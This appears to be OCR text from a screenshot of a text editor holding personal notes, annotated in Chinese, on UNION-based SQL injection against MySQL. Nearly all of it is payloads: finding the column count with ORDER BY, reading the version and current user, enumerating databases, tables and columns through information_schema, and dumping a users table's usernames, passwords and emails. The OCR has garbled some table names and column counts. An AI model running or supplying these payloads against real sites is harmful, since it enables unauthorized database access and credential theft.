 wss (CleverBaodeMacBook-Pro) - VNC Viewer
Sublime Text 文件 编辑 选择 查找 视图 跳转 工具 项目 首选项 Window Help 141 KB/s 100% 08-14 上午9:56
查询有多少列 order by
OPEN FILES
union select version(),user(),(select gr
查询有多少列 order by
SELECT * FROM `mysql`.`user` WHER
union select version(),user(),(select group_concat
查询有多少列 order by
SELECT * FROM `mysql`.`user` WHERE `user` = 'root'
1 查询有多少列 order by
2
3 order by 50 25 40 45 二分法
4
5 and 1=2 union select version(),database(),user(),4-49;
6
7 结果会显示 版本号 当前数据 用户名
8
9 and 1=2 union select (select group_concat(schema_name) from
inforation_schema.schemata),2,--49;
10 查出所有库的名字
11 and 1=2 union select (select group_concat(table_name) from
inforation_schema.tables where table_schema = 'test'),2-49;
12 查出所有表的名字
13 and 1=2 union select (select group_concat(column_name) from
inforation_schema.columns where table_schema = 'test' and table_name =
'users'),2,--49;
14 查出所有列的名字
15
16 test users id,username,password,ip,email,time
17
18 and 1=2 union select (select group_concat(
id,0x7e,username,0x7e,password,0x7e,ip,0x7e,email,0x7e,time) from
test.users),2-49;
19
Line 19, Column 1
Spaces: 4
Plain Text
14